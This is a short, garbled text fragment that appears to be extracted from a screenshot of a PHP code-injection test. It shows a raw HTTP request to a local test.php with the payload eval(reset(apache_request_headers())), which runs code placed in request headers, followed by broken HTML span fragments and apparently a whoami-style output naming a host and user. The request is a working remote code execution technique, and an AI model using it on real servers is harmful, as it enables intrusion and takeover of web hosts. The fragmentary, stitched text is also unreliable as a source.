 GET /test.php?code=
eval(reset(apache_request_headers())); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
Accept-Encoding: gzip, deflate
<span style="color: #0
&nbsp;&nbsp;&nbsp;&nbs
<span style="color: #0
<span style="color: #0
<span style="color: #D
<span style="color: #0
}<br />
</span>
<span style="color: #0
11 </span>
12 </code>
laptop-263vdpsl\sakura